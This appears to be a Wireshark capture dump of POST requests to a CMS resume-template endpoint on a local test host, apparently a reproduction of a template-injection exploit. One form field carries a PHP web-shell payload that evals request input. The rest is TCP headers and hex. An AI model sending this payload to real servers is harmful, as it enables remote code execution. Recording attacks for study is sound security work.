 313 2021-08-07 09:37:30.573999000 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/
314 2021-08-07 09:37:30.586550000 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
315 2021-08-07 09:37:59.138522000 192.168.2.197 192.168.2.197 HTTP 876 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/
316 2021-08-07 09:37:59.146176000 192.168.2.197 192.168.2.197 HTTP 1868 HTTP/1.1 404 Not Found (text/html)
317 2021-08-07 09:38:11.219282000 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/
319 2021-08-07 09:38:11.259373000 192.168.2.197 192.168.2.197 HTTP 6904 HTTP/1.1 200 OK (text/html)
[TCP Segment Len: 820]
Sequence Number: 1 (relative sequence number)
Sequence Number (raw): 3804123060
[Next Sequence Number: 821 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 3611831686
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window: 6379
[Calculated window size: 6379]
[Window size scaling factor: -1 (unknown)]
Checksum: 0x8a35 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (820 bytes)
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Form item: "tpl" = "<?php eval($_REQUEST[aaa]);phpinfo(); ob_flush();?>/r/n<qscms/c
0020 d7 48 2d 86 80 18 18 eb 8a 35 00 00 01 01 08 0a ·H-····· ·5······
0030 0a 5e 43 0a 0a 5e 43 0a 50 4f 53 54 20 2f 69 6e ·^C··^C· POST /in
0040 64 65 78 2e 70 68 70 3f 6d 3d 68 6f 6d 65 26 61 dex.php? m=home&a
0050 3d 61 73 73 69 67 6e 5f 72 65 73 75 6d 65 5f 74 =assign_ resume_t
0060 70 6c 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 pl HTTP/ 1.1··Hos
0070 74 3a 20 31 39 32 2e 31 36 38 2e 32 2e 31 39 37 t: 192.1 68.2.197
0080 3a 38 30 38 31 0d 0a 50 72 61 67 6d 61 3a 20 6e :8081··P ragma: n
0090 6f 2d 63 61 63 68 65 0d 0a 43 61 63 68 65 2d 43 o-cache· ·Cache-C
00a0 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 ontrol: no-cache
00b0 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 ··Upgrad e-Insecu
00c0 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Reque sts: 1··
00d0 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
00e0 6c 6c 61 2f 35 2e 30 20 28 4d 61 63 69 6e 74 6f lla/5.0 (Macinto
00f0 73 68 3b 20 49 6e 74 65 6c 20 4d 61 63 20 4f 53 sh; Inte l Mac OS
0100 20 58 20 31 30 5f 31 35 5f 37 29 20 41 70 70 6c X 10_15 _7) Appl
0110 65 57 65 62 4b 69 74 2f 35 33 37 2e 33 36 20 28 eWebKit/ 537.36 (
0120 4b 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 6b KHTML, l ike Geck
0130 6f 29 20 43 68 72 6f 6d 65 2f 39 32 2e 30 2e 34 o) Chrom e/92.0.4
0140 35 31 35 2e 31 30 37 20 53 61 66 61 72 69 2f 35 515.107 Safari/5
0150 33 37 2e 33 36 0d 0a 41 63 63 65 70 74 3a 20 74 37.36··A ccept: t
0160 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 ext/html ,applica
0170 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 tion/xht ml+xml,a
0180 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 pplicati on/xml;q
0190 3d 30 2e 39 2c 69 6d 61 67 65 2f 61 76 69 66 2c =0.9,ima ge/avif,
01a0 69 6d 61 67 65 2f 77 65 62 70 2c 69 6d 61 67 65 image/we bp,image